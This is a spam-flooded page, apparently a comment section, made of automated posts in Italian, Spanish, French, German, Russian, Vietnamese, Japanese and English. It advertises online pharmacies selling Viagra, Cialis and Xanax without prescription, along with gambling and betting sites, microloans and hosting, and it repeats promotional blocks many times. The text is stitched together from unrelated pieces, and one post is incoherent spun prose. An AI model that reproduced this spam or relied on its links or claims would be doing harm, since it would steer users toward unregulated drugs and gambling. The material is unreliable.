alternativa al viagra senza ricetta in farmacia: viagra prezzo farmacia – viagra acquisto in contrassegno in italia
http://avanafilit.icu/# migliori farmacie online 2023
viagra subito viagra generico viagra naturale in farmacia senza ricetta
comprare farmaci online all’estero: dove acquistare cialis online sicuro – comprare farmaci online con ricetta
borju89 slot
http://kamagrait.club/# farmacie online sicure
farmacie on line spedizione gratuita farmacia online miglior prezzo farmacie on line spedizione gratuita
RG nhà cái
In recent years, the landscape of digital entertainment and online gaming has expanded, with ‘nhà cái’ (betting houses or bookmakers) becoming a significant part. Among these, ‘nhà cái RG’ has emerged as a notable player. It’s essential to understand what these entities are and how they operate in the modern digital world.
A ‘nhà cái’ essentially refers to an organization or an online platform that offers betting services. These can range from sports betting to other forms of wagering. The growth of internet connectivity and mobile technology has made these services more accessible than ever before.
Among the myriad of options, ‘nhà cái RG’ has been mentioned frequently. It appears to be one of the numerous online betting platforms. The ‘RG’ could be an abbreviation or a part of the brand’s name. As with any online betting platform, it’s crucial for users to understand the terms, conditions, and the legalities involved in their country or region.
The phrase ‘RG nhà cái’ could be interpreted as emphasizing the specific brand ‘RG’ within the broader category of bookmakers. This kind of focus suggests a discussion or analysis specific to that brand, possibly about its services, user experience, or its standing in the market.
Finally, ‘Nhà cái Uy tín’ is a term that people often look for. ‘Uy tín’ translates to ‘reputable’ or ‘trustworthy.’ In the context of online betting, it’s a crucial aspect. Users typically seek platforms that are reliable, have transparent operations, and offer fair play. Trustworthiness also encompasses aspects like customer service, the security of transactions, and the protection of user data.
In conclusion, understanding the dynamics of ‘nhà cái,’ such as ‘nhà cái RG,’ and the importance of ‘Uy tín’ is vital for anyone interested in or participating in online betting. It’s a world that offers entertainment and opportunities but also requires a high level of awareness and responsibility.
https://controlc.com/9178d564
viagra subito: viagra online spedizione gratuita – dove acquistare viagra in modo sicuro
Непревзойденный комфорт с ортопедическими стельками
купить ортопедические стельки http://www.ortopedicheskie-stelki-2023.ru/.
https://avanafilit.icu/# acquistare farmaci senza ricetta
farmacia online farmacia online miglior prezzo farmacie on line spedizione gratuita
https://b52.name
C88: Elevate Your Gaming Odyssey – Unveiling Exclusive Bonuses and Boundless Adventures!
Introduction:
Embark on an electrifying gaming journey with C88, your gateway to a realm where excitement and exclusive rewards converge. Designed to captivate both seasoned players and newcomers, C88 promises an immersive experience featuring captivating features and exclusive bonuses. Let’s delve into the essence that makes C88 the ultimate destination for gaming enthusiasts.
1. C88 Fun – Your Portal to Infinite Entertainment!
C88 Fun isn’t just a gaming platform; it’s a universe waiting to be explored. With its intuitive interface and a diverse repertoire of games, C88 Fun caters to all preferences. From timeless classics to cutting-edge releases, C88 Fun ensures every player discovers their gaming sanctuary.
2. JILI & Evo 100% Welcome Bonus – A Grand Welcome Awaits!
Embark on your gaming expedition with a grand welcome from C88. New members are greeted with a 100% Welcome Bonus from JILI & Evo, doubling the excitement from the very start. This bonus serves as a catalyst for players to dive into the multitude of games available on the platform.
3. C88 First Deposit Get 2X Bonus – Double the Excitement!
Generosity is at the core of C88. With the “First Deposit Get 2X Bonus” offer, players can revel in double the fun on their initial deposit. This promotion enriches the gaming experience, providing more avenues to win big across various games.
4. 20 Spin Times = Get Big Bonus (8,888P) – Spin Your Way to Triumph!
Spin your way to substantial bonuses with the “20 Spin Times” promotion. Accumulate spins and stand a chance to win an impressive bonus of 8,888P. This promotion adds an extra layer of excitement to the gameplay, combining luck and strategy for maximum enjoyment.
5. Daily Check-in = Turnover 5X?! – Daily Rewards Await!
Consistency is key at C88. By simply logging in daily, players not only savor the thrill of gaming but also stand a chance to multiply their turnovers by 5X. Daily check-ins bring additional perks, making every day a rewarding experience for dedicated players.
6. 7 Day Deposit 300 = Get 1,500P – Unlock Deposit Rewards!
For those hungry for opportunities, the “7 Day Deposit” promotion is a game-changer. Deposit 300 and receive a generous reward of 1,500P. This promotion encourages players to explore the platform further and maximize their gaming potential.
7. Invite 100 Users = Get 10,000 PESO – Share the Joy!
C88 believes in the strength of community. Invite friends and fellow gamers to join the excitement, and for every 100 users, receive an incredible reward of 10,000 PESO. Sharing the joy of gaming has never been more rewarding.
8. C88 New Member Get 100% First Deposit Bonus – Exclusive Perks!
New members are in for a treat with an exclusive 100% First Deposit Bonus. C88 ensures that everyone kicks off their gaming journey with a boost, setting the stage for an exhilarating experience filled with opportunities to win.
9. All Pass Get C88 Extra Big Bonus 1000 PESO – Unlock Infinite Rewards!
For avid players exploring every corner of C88, the “All Pass Get C88 Extra Big Bonus” offers an additional 1000 PESO. This promotion rewards those who embrace the full spectrum of games and features available on the platform.
Ready to immerse yourself in the excitement? Visit C88 now and unlock a world of gaming like never before. Don’t miss out on the excitement, bonuses, and wins that await you at C88. Join the community today, and let the games begin! #c88 #c88login #c88bet #c88bonus #c88win
sildenafilo cinfa 100 mg precio farmacia sildenafilo precio viagra entrega inmediata
farmacias online seguras: farmacia online madrid – farmacia online 24 horas
https://farmacia.best/# farmacia online internacional
farmacia envГos internacionales: Precio Levitra En Farmacia – farmacia online barata
C88: Where Gaming Dreams Come True – Explore Unmatched Bonuses and Unleash the Fun!
Introduction:
Embark on a thrilling gaming escapade with C88, your passport to a world where excitement meets unprecedented rewards. Designed for both gaming aficionados and novices, C88 guarantees an immersive journey filled with captivating features and exclusive bonuses. Let’s unravel the essence that makes C88 the quintessential destination for gaming enthusiasts.
1. C88 Fun – Your Gateway to Infinite Entertainment!
C88 Fun is not just a gaming platform; it’s a playground of possibilities waiting to be discovered. With its user-friendly interface and a diverse range of games, C88 Fun caters to all tastes. From classic favorites to cutting-edge releases, C88 Fun ensures every player finds their gaming sanctuary.
2. JILI & Evo 100% Welcome Bonus – A Grand Introduction to Gaming!
Embark on your gaming voyage with a grand welcome from C88. New members are embraced with a 100% Welcome Bonus from JILI & Evo, doubling the thrill right from the start. This bonus serves as a launching pad for players to explore the plethora of games available on the platform.
3. C88 First Deposit Get 2X Bonus – Double the Excitement!
Generosity is a hallmark at C88. With the “First Deposit Get 2X Bonus” offer, players can revel in double the fun on their initial deposit. This promotion enriches the gaming experience, providing more avenues to win big across various games.
4. 20 Spin Times = Get Big Bonus (8,888P) – Spin Your Way to Glory!
Spin your way to substantial bonuses with the “20 Spin Times” promotion. Accumulate spins and stand a chance to win an impressive bonus of 8,888P. This promotion adds an extra layer of excitement to the gameplay, combining luck and strategy for maximum enjoyment.
5. Daily Check-in = Turnover 5X?! – Daily Rewards Await!
Consistency reigns supreme at C88. By simply logging in daily, players not only soak in the thrill of gaming but also stand a chance to multiply their turnovers by 5X. Daily check-ins bring additional perks, making every day a rewarding experience for dedicated players.
6. 7 Day Deposit 300 = Get 1,500P – Unlock Deposit Rewards!
For those hungry for opportunities, the “7 Day Deposit” promotion is a game-changer. Deposit 300 and receive a generous reward of 1,500P. This promotion encourages players to explore the platform further and maximize their gaming potential.
7. Invite 100 Users = Get 10,000 PESO – Spread the Excitement!
C88 believes in the strength of community. Invite friends and fellow gamers to join the excitement, and for every 100 users, receive an incredible reward of 10,000 PESO. Sharing the joy of gaming has never been more rewarding.
8. C88 New Member Get 100% First Deposit Bonus – Exclusive Benefits!
New members are in for a treat with an exclusive 100% First Deposit Bonus. C88 ensures that everyone kicks off their gaming journey with a boost, setting the stage for an exhilarating experience filled with opportunities to win.
9. All Pass Get C88 Extra Big Bonus 1000 PESO – Unlock Unlimited Rewards!
For avid players exploring every nook and cranny of C88, the “All Pass Get C88 Extra Big Bonus” offers an additional 1000 PESO. This promotion rewards those who embrace the full spectrum of games and features available on the platform.
Ready to immerse yourself in the excitement? Visit C88 now and unlock a world of gaming like never before. Don’t miss out on the excitement, bonuses, and wins that await you at C88. Join the community today, and let the games begin! #c88 #c88login #c88bet #c88bonus #c88win
farmacia 24h farmacia online envio gratis murcia farmacia online madrid
https://vardenafilo.icu/# farmacia barata
Хостинг сайтов|Лучшие варианты хостинга|Хостинг сайтов: выбор специалистов|Надежный хостинг сайтов|Как выбрать хороший хостинг|Хостинг сайтов: какой выбрать?|Оптимальный хостинг для сайта|Хостинг сайтов: рекомендации|Лучший выбор хостинга для сайта|Хостинг сайтов: секреты выбора|Надежный хостинг для сайта|Хостинг сайтов: как не ошибиться с выбором|Выбирайте хостинг сайтов с умом|Лучшие хостинги для сайтов|Какой хостинг выбрать для успешного сайта?|Оптимальный хостинг для вашего сайта|Хостинг сайтов: важные критерии выбора|Выбор хостинга для сайта: советы профессионалов|Надежный хостинг для развития сайта|Хостинг сайтов: лучший партнер для вашего сайта|Как выбрать хостинг, который подойдет именно вам?
Хостинг сайтов Беларусь http://www.hostingbelarus.ru.
farmacias baratas online envГo gratis: Levitra 20 mg precio – farmacias online seguras
farmacia 24h comprar kamagra en espana farmacia barata
1. C88 Fun – A Gateway to Endless Entertainment!
Beyond being a gaming platform, C88 Fun is an adventure waiting to unfold. With its user-friendly interface and a diverse selection of games, C88 Fun caters to all preferences. From timeless classics to cutting-edge releases, C88 Fun ensures every player finds their perfect game.
2. JILI & Evo 100% Welcome Bonus – Warm Embrace for New Players!
Embark on your gaming journey with a hearty welcome from C88. New members are greeted with a 100% Welcome Bonus from JILI & Evo, doubling the excitement from the very beginning. This bonus serves as an excellent boost for players to explore the wide array of games available on the platform.
3. C88 First Deposit Get 2X Bonus – Doubling the Excitement!
C88 believes in rewarding players generously. With the “First Deposit Get 2X Bonus” offer, players can enjoy double the fun on their initial deposit. This promotion enhances the gaming experience, providing more opportunities to win big across various games.
4. 20 Spin Times = Get Big Bonus (8,888P) – Spin Your Way to Greatness!
Spin your way to big bonuses with the “20 Spin Times” promotion. Accumulate spins and stand a chance to win an impressive bonus of 8,888P. This promotion adds an extra layer of excitement to the gameplay, combining luck and strategy for maximum enjoyment.
5. Daily Check-in = Turnover 5X?! – Daily Rewards Await!
Consistency is key at C88. By simply logging in daily, players not only enjoy the thrill of gaming but also stand a chance to multiply their turnovers by 5X. Daily check-ins bring additional perks, making every day a rewarding experience for dedicated players.
6. 7 Day Deposit 300 = Get 1,500P – Unlock Deposit Rewards!
For those eager to seize opportunities, the “7 Day Deposit” promotion is a game-changer. Deposit 300 and receive a generous reward of 1,500P. This promotion encourages players to explore the platform further and maximize their gaming potential.
7. Invite 100 Users = Get 10,000 PESO – Share the Excitement!
C88 believes in the power of community. Invite friends and fellow gamers to join the excitement, and for every 100 users, receive an incredible reward of 10,000 PESO. Sharing the joy of gaming has never been more rewarding.
8. C88 New Member Get 100% First Deposit Bonus – Exclusive Benefits!
New members are in for a treat with an exclusive 100% First Deposit Bonus. C88 ensures that everyone starts their gaming journey with a boost, setting the stage for an exhilarating experience filled with opportunities to win.
9. All Pass Get C88 Extra Big Bonus 1000 PESO – Unlock Unlimited Rewards!
For avid players exploring every nook and cranny of C88, the “All Pass Get C88 Extra Big Bonus” offers an additional 1000 PESO. This promotion rewards those who embrace the full spectrum of games and features available on the platform.
Curious? Visit C88 now and unlock a world of gaming like never before. Don’t miss out on the excitement, bonuses, and wins that await you at C88. Join the community today and let the games begin! #c88 #c88login #c88bet #c88bonus #c88win
https://tadalafilo.pro/# farmacias baratas online envГo gratis
nha cai
In recent years, the landscape of digital entertainment and online gaming has expanded, with ‘nha cai’ (betting houses or bookmakers) becoming a significant part. Among these, ‘nha cai RG’ has emerged as a notable player. It’s essential to understand what these entities are and how they operate in the modern digital world.
A ‘nha cai’ essentially refers to an organization or an online platform that offers betting services. These can range from sports betting to other forms of wagering. The growth of internet connectivity and mobile technology has made these services more accessible than ever before.
Among the myriad of options, ‘nha cai RG’ has been mentioned frequently. It appears to be one of the numerous online betting platforms. The ‘RG’ could be an abbreviation or a part of the brand’s name. As with any online betting platform, it’s crucial for users to understand the terms, conditions, and the legalities involved in their country or region.
The phrase ‘RG nha cai’ could be interpreted as emphasizing the specific brand ‘RG’ within the broader category of bookmakers. This kind of focus suggests a discussion or analysis specific to that brand, possibly about its services, user experience, or its standing in the market.
Finally, ‘Nha cai Uy tin’ is a term that people often look for. ‘Uy tin’ translates to ‘reputable’ or ‘trustworthy.’ In the context of online betting, it’s a crucial aspect. Users typically seek platforms that are reliable, have transparent operations, and offer fair play. Trustworthiness also encompasses aspects like customer service, the security of transactions, and the protection of user data.
In conclusion, understanding the dynamics of ‘nha cai,’ such as ‘nha cai RG,’ and the importance of ‘Uy tin’ is vital for anyone interested in or participating in online betting. It’s a world that offers entertainment and opportunities but also requires a high level of awareness and responsibility.
farmacias online seguras en espaГ±a: kamagra – farmacia envГos internacionales
https://farmacia.best/# farmacias baratas online envГo gratis
farmacia online madrid farmacia online 24 horas farmacia online internacional
farmacias online baratas: vardenafilo – farmacia 24h
https://tadalafilo.pro/# farmacia online internacional
farmacia online internacional cialis en Espana sin receta contrareembolso farmacias online baratas
farmacia 24h: mejores farmacias online – farmacias baratas online envГo gratis
https://vardenafilo.icu/# farmacias online seguras
farmacia online barata comprar cialis online seguro farmacia online internacional
п»їfarmacia online: precio cialis en farmacia con receta – farmacia online barata
Идеальный вариант для занятых женщин: Permanent Eyeliner Tattoo.
Самое стойкое украшение глаз: Permanent Eyeliner Tattoo.
Никогда не смажется красота: Permanent Eyeliner Tattoo.
Как бьюти-тренд: Permanent Eyeliner Tattoo.
На любой повседневной встрече: Permanent Eyeliner Tattoo.
Навсегда останется с тобой: Permanent Eyeliner Tattoo.
Неподдельное украшение: Permanent Eyeliner Tattoo.
Ничто не сравнится с Permanent Eyeliner Tattoo.
Практически бессмертное произведение искусства: Permanent Eyeliner Tattoo.
Выразительное и эффектное решение: Permanent Eyeliner Tattoo.
Словно волшебство: Permanent Eyeliner Tattoo.
Как улыбка глаз: Permanent Eyeliner Tattoo.
Не сомневайся в своём образе с Permanent Eyeliner Tattoo.
Обаяние в каждом миге: Permanent Eyeliner Tattoo.
Открой для себя новое о Permanent Eyeliner Tattoo.
Как модный аксессуар: Permanent Eyeliner Tattoo.
Постоянное удовольствие: Permanent Eyeliner Tattoo.
Связующая нить между душой и образом: Permanent Eyeliner Tattoo.
Как нарядная украшенная: Permanent Eyeliner Tattoo.
Невыразимо: Permanent Eyeliner Tattoo.
eyelash enhancement tattoo https://www.eyeliner-tattoo-md.com.
https://farmacia.best/# п»їfarmacia online
farmacias online seguras: se puede comprar kamagra en farmacias – farmacia envГos internacionales
farmacias online baratas Levitra Bayer farmacia 24h
19dewa gacor
Добро пожаловать в мир, где цифры говорят больше слов! На нашем сайте вы найдете более 50 МФО, каждая со своими уникальными предложениями. Но не беспокойтесь, мы поможем вам разобраться в этом многообразии. Исследуем вместе: от новых звезд микрофинансов до тех, о которых мало кто знает. Анализируем условия займов: быстрые и без бумажной волокиты! И помните, возраст тут не помеха: начиная с 18 лет, финансовый мир открыт для вас.
Mikro-Zaim-Online – список онлайн займов на карту без отказа гид по микрозаймам: сравнение, выбор, успех!
farmacia online internacional: kamagra oral jelly – farmacias online seguras en espaГ±a
https://kamagraes.site/# farmacia 24h
viagra online cerca de malaga comprar viagra en espana viagra para hombre venta libre
http://vardenafilo.icu/# farmacia envГos internacionales
Pharmacie en ligne livraison gratuite Acheter Cialis 20 mg pas cher Pharmacie en ligne sans ordonnance
п»їfarmacia online: Levitra precio – п»їfarmacia online
Pharmacie en ligne sans ordonnance: cialis – Pharmacie en ligne France
Ставьте с onexbet на любимых спортсменов и команды и получайте крупные выигрыши!
Download 1xbet https://1xbetappvgergf.com/.
Pharmacie en ligne livraison rapide levitra generique prix en pharmacie Pharmacie en ligne sans ordonnance
comprar viagra en espaГ±a envio urgente: comprar viagra – sildenafilo 100mg precio espaГ±a
Pharmacie en ligne fiable: Levitra pharmacie en ligne – Pharmacie en ligne France
п»їfarmacia online: kamagra – farmacias online seguras en espaГ±a
Pharmacie en ligne fiable Pharmacies en ligne certifiГ©es acheter medicament a l etranger sans ordonnance
Xanax: Effective relief from everyday stress. Learn more about Xanax: Freedom from Anxiety and Stress and how it can improve your daily life. Take the step towards a calmer existence today.
farmacia online internacional: gran farmacia online – farmacia online envГo gratis
acheter mГ©dicaments Г l’Г©tranger Medicaments en ligne livres en 24h Pharmacie en ligne livraison rapide
acheter mГ©dicaments Г l’Г©tranger: tadalafil – Acheter mГ©dicaments sans ordonnance sur internet
Привет господа! рецепт классический пошаговый
Кулинария — это совокупность способов приготовления из минералов и продуктов растительного и животного происхождения самой различной пищи, необходимой для жизни и здоровья человека.Наш сайт поделится с Вами различными рецептами блюд.
Увидимся!
http://kamagrakaufen.top/# gГјnstige online apotheke
versandapotheke versandkostenfrei cialis rezeptfreie kaufen online apotheke preisvergleich
http://kamagrakaufen.top/# online-apotheken
Combat your anxiety effectively with Xanax. If you’re looking for a way to manage your stress, see how Find Your Calm with Xanax can assist. Join us today and discover a life with more peace.
online apotheke deutschland cialis kaufen ohne rezept online apotheke gГјnstig
http://kamagrakaufen.top/# versandapotheke versandkostenfrei
Goldendoodles are actually hypoallergenic. This implies that they make a lot less dander, which is an usual irritant in canines, making all of them the ideal dog for folks who have allergy symptoms. Family pets that are hypoallergenic are actually safe for folks with allergies to household pet their dogs without setting off any symptoms. People who have allergic reactions enjoy to find out that they may still have a hairy friend in their home without thinking about getting ill or even experiencing allergic reactions, http://tupalo.com/en/raleigh-north-carolina/goldendoodle-advice.
Привет друзья! рецепт сыра
Как много замечательных, для многих новых и неизведанных блюд готовится в духовке! Пошаговые рецепты научат вас с первого раза готовить без ошибок и порчи дорогих вашему сердцу продуктов. Неправильная термообработка – причина многих ошибок начинающих кулинаров. Хорошо проиллюстрированный процесс – залог успеха приготовления рецептов в духовке. С фото пошаговые инструкции делают приготовление сложных блюд сплошным удовольствием. Как нестандартные, оригинальные, так и классические рецепты с пошаговыми фотографиями делают их быстро и без особых затрат достоянием широкого круга любителей кулинарии.
От всей души Вам всех благ!
Добрый день господа! печень рецепт
Наш сайт также стремится максимально удобно и наглядно показать процесс приготовления того или иного блюда, сделать новый для читателя материал интересным и легким для изучения. Рецепты с фото, пошагово проиллюстрированные на наших страничках, будут наверняка интересны посетителям сайта, особенно из числа начинающих кулинаров. Домашние пошаговые рецепты с фото намного понятней, они позволяют последовательно, шаг за шагом выполнить все необходимые манипуляции с продуктами, избегая обычных в таких случаях ошибок.
От всей души Вам всех благ!
http://viagrakaufen.store/# Viagra online kaufen legal
gГјnstige online apotheke kamagra tabletten versandapotheke versandkostenfrei
http://apotheke.company/# online-apotheken
http://potenzmittel.men/# online apotheke gГјnstig
versandapotheke versandkostenfrei: versandapotheke versandkostenfrei – gГјnstige online apotheke
In welchen europäischen Ländern ist Viagra frei verkäuflich viagra bestellen Viagra Generika Schweiz rezeptfrei
https://viagrakaufen.store/# Billig Viagra bestellen ohne Rezept
https://cialiskaufen.pro/# online apotheke gГјnstig
versandapotheke kamagra bestellen gГјnstige online apotheke
п»їonline apotheke: online apotheke gunstig – versandapotheke versandkostenfrei
Nicely put, With thanks!
http://mexicanpharmacy.cheap/# mexican mail order pharmacies
purple pharmacy mexico price list mexican rx online reputable mexican pharmacies online
https://mexicanpharmacy.cheap/# mexican mail order pharmacies
mexico drug stores pharmacies medication from mexico pharmacy medication from mexico pharmacy
mexico drug stores pharmacies mexican rx online mexican border pharmacies shipping to usa
https://mexicanpharmacy.cheap/# mexican pharmaceuticals online
http://mexicanpharmacy.cheap/# п»їbest mexican online pharmacies
https://mexicanpharmacy.cheap/# medication from mexico pharmacy
buying prescription drugs in mexico online mexican border pharmacies shipping to usa best online pharmacies in mexico
https://mexicanpharmacy.cheap/# reputable mexican pharmacies online
mexican drugstore online best online pharmacies in mexico best online pharmacies in mexico
Ready to say goodbye to constant anxiety? Xanax can be your partner in achieving mental wellness. Explore the benefits of Xanax – Your Solution to Anxiety and begin your journey to stress relief. Experience the change today!
Nhà Cái
medications for ed erectile dysfunction medicines – top erection pills edpills.tech
new ed drugs ed pills online pills for ed edpills.tech
reputable canadian online pharmacy best canadian pharmacy to buy from – pharmacy wholesalers canada canadiandrugs.tech
https://canadapharmacy.guru/# pharmacy com canada canadapharmacy.guru
mail order pharmacy india reputable indian online pharmacy – Online medicine home delivery indiapharmacy.guru
Apple has deployed out-of-date terminology as a result of the “3.0” bus should now be referred to as “3.2 Gen 1” (as much as 5 Gbps) and the “3.1” bus “3.2 Gen 2” (up to 10 Gbps). Developer Max Clark has now formally announced Flock of Dogs, a 1 – eight player on-line / local co-op experience and I’m just a little bit in love with the premise and magnificence. No, you might not deliver your crappy old Pontiac Grand Am to the local photo voltaic facility and park it in their front lawn as a favor. It’s crowdfunding on Kickstarter with a purpose of $10,000 to hit by May 14, and with almost $5K already pledged it ought to simply get funded. To make it as simple as possible to get going with mates, it would offer up a particular built in “Friend Slot”, to permit another person to hitch you through your hosted recreation. Those evaluations – and the way corporations handle them – could make or break an enterprise. There are additionally options to make some of the new fations your allies, and take on the AI collectively. There are two types of shaders: pixel shaders and vertex shaders. Vertex shaders work by manipulating an object’s position in 3-D space.
My web site :: https://Pgslottruewallet.io/
best canadian online pharmacy best canadian pharmacy to buy from canadian drug pharmacy canadiandrugs.tech
オンラインカジノレビュー
オンラインカジノレビュー:選択の重要性
オンラインカジノの世界への入門
オンラインカジノは、インターネット上で提供される多様な賭博ゲームを通じて、世界中のプレイヤーに無限の娯楽を提供しています。これらのプラットフォームは、スロット、テーブルゲーム、ライブディーラーゲームなど、様々なゲームオプションを提供し、実際のカジノの経験を再現します。
オンラインカジノレビューの重要性
オンラインカジノを選択する際には、オンラインカジノレビューの役割が非常に重要です。レビューは、カジノの信頼性、ゲームの多様性、顧客サービスの質、ボーナスオファー、支払い方法、出金条件など、プレイヤーが知っておくべき重要な情報を提供します。良いレビューは、利用者の実際の体験に基づいており、新規プレイヤーがカジノを選択する際の重要なガイドとなります。
レビューを読む際のポイント
信頼性とライセンス:カジノが適切なライセンスを持ち、公平なゲームプレイを提供しているかどうか。
ゲームの選択:多様なゲームオプションが提供されているかどうか。
ボーナスとプロモーション:魅力的なウェルカムボーナス、リロードボーナス、VIPプログラムがあるかどうか。
顧客サポート:サポートの応答性と有効性。
出金オプション:出金の速度と方法。
プレイヤーの体験
良いオンラインカジノレビューは、実際のプレイヤーの体験に基づいています。これには、ゲームプレイの楽しさ、カスタマーサポートへの対応、そして出金プロセスの簡単さが含まれます。プレイヤーのフィードバックは、カジノの品質を判断するのに役立ちます。
結論
オンラインカジノを選択する際には、詳細なオンラインカジノレビューを参照することが重要です。これらのレビューは、安全で楽しいギャンブル体験を確実にするための信頼できる情報源となります。適切なカジノを選ぶことは、オンラインギャンブルでの成功への第一歩です。
pharmacy website india canadian pharmacy india – buy medicines online in india indiapharmacy.guru
オンラインカジノとオンラインギャンブルの現代的展開
オンラインカジノの世界は、技術の進歩と共に急速に進化しています。これらのプラットフォームは、従来の実際のカジノの体験をデジタル空間に移し、プレイヤーに新しい形式の娯楽を提供しています。オンラインカジノは、スロットマシン、ポーカー、ブラックジャック、ルーレットなど、さまざまなゲームを提供しており、実際のカジノの興奮を維持しながら、アクセスの容易さと利便性を提供します。
一方で、オンラインギャンブルは、より広範な概念であり、スポーツベッティング、宝くじ、バーチャルスポーツ、そしてオンラインカジノゲームまでを含んでいます。インターネットとモバイルテクノロジーの普及により、オンラインギャンブルは世界中で大きな人気を博しています。オンラインプラットフォームは、伝統的な賭博施設に比べて、より多様なゲーム選択、便利なアクセス、そしてしばしば魅力的なボーナスやプロモーションを提供しています。
安全性と規制
オンラインカジノとオンラインギャンブルの世界では、安全性と規制が非常に重要です。多くの国々では、オンラインギャンブルを規制する法律があり、安全なプレイ環境を確保するためのライセンスシステムを設けています。これにより、不正行為や詐欺からプレイヤーを守るとともに、責任ある賭博の促進が図られています。
技術の進歩
最新のテクノロジーは、オンラインカジノとオンラインギャンブルの体験を一層豊かにしています。例えば、仮想現実(VR)技術の使用は、プレイヤーに没入型のギャンブル体験を提供し、実際のカジノにいるかのような感覚を生み出しています。また、ブロックチェーン技術の導入は、より透明で安全な取引を可能にし、プレイヤーの信頼を高めています。
未来への展望
オンラインカジノとオンラインギャンブルは、今後も技術の進歩とともに進化し続けるでしょう。人工知能(AI)の更なる統合、モバイル技術の発展、さらには新しいゲームの創造により、この分野は引き続き成長し、世界中のプレイヤーに新しい娯楽の形を提供し続けることでしょう。
この記事では、オンラインカジノとオンラインギャンブルの現状、安全性、技術の影響、そして将来の展望に焦点を当てています。この分野は、技術革新によって絶えず変化し続ける魅力的な領域です。
tai hit club
Tải Hit Club iOS
Tải Hit Club iOSHIT CLUBHit Club đã sáng tạo ra một giao diện game đẹp mắt và hoàn thiện, lấy cảm hứng từ các cổng casino trực tuyến chất lượng từ cổ điển đến hiện đại. Game mang lại sự cân bằng và sự kết hợp hài hòa giữa phong cách sống động của sòng bạc Las Vegas và phong cách chân thực. Tất cả các trò chơi đều được bố trí tinh tế và hấp dẫn với cách bố trí game khoa học và logic giúp cho người chơi có được trải nghiệm chơi game tốt nhất.
Hit Club – Cổng Game Đổi Thưởng
Trên trang chủ của Hit Club, người chơi dễ dàng tìm thấy các game bài, tính năng hỗ trợ và các thao tác để rút/nạp tiền cùng với cổng trò chuyện trực tiếp để được tư vấn. Giao diện game mang lại cho người chơi cảm giác chân thật và thoải mái nhất, giúp người chơi không bị mỏi mắt khi chơi trong thời gian dài.
Hướng Dẫn Tải Game Hit Club
Bạn có thể trải nghiệm Hit Club với 2 phiên bản: Hit Club APK cho thiết bị Android và Hit Club iOS cho thiết bị như iPhone, iPad.
Tải ứng dụng game:
Click nút tải ứng dụng game ở trên (phiên bản APK/Android hoặc iOS tùy theo thiết bị của bạn).
Chờ cho quá trình tải xuống hoàn tất.
Cài đặt ứng dụng:
Khi quá trình tải xuống hoàn tất, mở tệp APK hoặc iOS và cài đặt ứng dụng trên thiết bị của bạn.
Bắt đầu trải nghiệm:
Mở ứng dụng và bắt đầu trải nghiệm Hit Club.
Với Hit Club, bạn sẽ khám phá thế giới game đỉnh cao với giao diện đẹp mắt và trải nghiệm chơi game tuyệt vời. Hãy tải ngay để tham gia vào cuộc phiêu lưu casino độc đáo và đầy hứng khởi!
best ed treatment pills erection pills online best ed pills online edpills.tech
legal canadian pharmacy online canadapharmacyonline legit – best canadian online pharmacy canadiandrugs.tech
https://mexicanpharmacy.company/# reputable mexican pharmacies online mexicanpharmacy.company
top online pharmacy india indianpharmacy com – india pharmacy mail order indiapharmacy.guru
301 Moved Permanently http://samigotovte.ru/ – More info!..
hit club
Tải Hit Club iOS
Tải Hit Club iOSHIT CLUBHit Club đã sáng tạo ra một giao diện game đẹp mắt và hoàn thiện, lấy cảm hứng từ các cổng casino trực tuyến chất lượng từ cổ điển đến hiện đại. Game mang lại sự cân bằng và sự kết hợp hài hòa giữa phong cách sống động của sòng bạc Las Vegas và phong cách chân thực. Tất cả các trò chơi đều được bố trí tinh tế và hấp dẫn với cách bố trí game khoa học và logic giúp cho người chơi có được trải nghiệm chơi game tốt nhất.
Hit Club – Cổng Game Đổi Thưởng
Trên trang chủ của Hit Club, người chơi dễ dàng tìm thấy các game bài, tính năng hỗ trợ và các thao tác để rút/nạp tiền cùng với cổng trò chuyện trực tiếp để được tư vấn. Giao diện game mang lại cho người chơi cảm giác chân thật và thoải mái nhất, giúp người chơi không bị mỏi mắt khi chơi trong thời gian dài.
Hướng Dẫn Tải Game Hit Club
Bạn có thể trải nghiệm Hit Club với 2 phiên bản: Hit Club APK cho thiết bị Android và Hit Club iOS cho thiết bị như iPhone, iPad.
Tải ứng dụng game:
Click nút tải ứng dụng game ở trên (phiên bản APK/Android hoặc iOS tùy theo thiết bị của bạn).
Chờ cho quá trình tải xuống hoàn tất.
Cài đặt ứng dụng:
Khi quá trình tải xuống hoàn tất, mở tệp APK hoặc iOS và cài đặt ứng dụng trên thiết bị của bạn.
Bắt đầu trải nghiệm:
Mở ứng dụng và bắt đầu trải nghiệm Hit Club.
Với Hit Club, bạn sẽ khám phá thế giới game đỉnh cao với giao diện đẹp mắt và trải nghiệm chơi game tuyệt vời. Hãy tải ngay để tham gia vào cuộc phiêu lưu casino độc đáo và đầy hứng khởi!
Useful facts Cheers.
Tải Hit Club iOS
Tải Hit Club iOSHIT CLUBHit Club đã sáng tạo ra một giao diện game đẹp mắt và hoàn thiện, lấy cảm hứng từ các cổng casino trực tuyến chất lượng từ cổ điển đến hiện đại. Game mang lại sự cân bằng và sự kết hợp hài hòa giữa phong cách sống động của sòng bạc Las Vegas và phong cách chân thực. Tất cả các trò chơi đều được bố trí tinh tế và hấp dẫn với cách bố trí game khoa học và logic giúp cho người chơi có được trải nghiệm chơi game tốt nhất.
Hit Club – Cổng Game Đổi Thưởng
Trên trang chủ của Hit Club, người chơi dễ dàng tìm thấy các game bài, tính năng hỗ trợ và các thao tác để rút/nạp tiền cùng với cổng trò chuyện trực tiếp để được tư vấn. Giao diện game mang lại cho người chơi cảm giác chân thật và thoải mái nhất, giúp người chơi không bị mỏi mắt khi chơi trong thời gian dài.
Hướng Dẫn Tải Game Hit Club
Bạn có thể trải nghiệm Hit Club với 2 phiên bản: Hit Club APK cho thiết bị Android và Hit Club iOS cho thiết bị như iPhone, iPad.
Tải ứng dụng game:
Click nút tải ứng dụng game ở trên (phiên bản APK/Android hoặc iOS tùy theo thiết bị của bạn).
Chờ cho quá trình tải xuống hoàn tất.
Cài đặt ứng dụng:
Khi quá trình tải xuống hoàn tất, mở tệp APK hoặc iOS và cài đặt ứng dụng trên thiết bị của bạn.
Bắt đầu trải nghiệm:
Mở ứng dụng và bắt đầu trải nghiệm Hit Club.
Với Hit Club, bạn sẽ khám phá thế giới game đỉnh cao với giao diện đẹp mắt và trải nghiệm chơi game tuyệt vời. Hãy tải ngay để tham gia vào cuộc phiêu lưu casino độc đáo và đầy hứng khởi!
online shopping pharmacy india online pharmacy india – online pharmacy india indiapharmacy.guru
ed pills otc erection pills online – best pill for ed edpills.tech
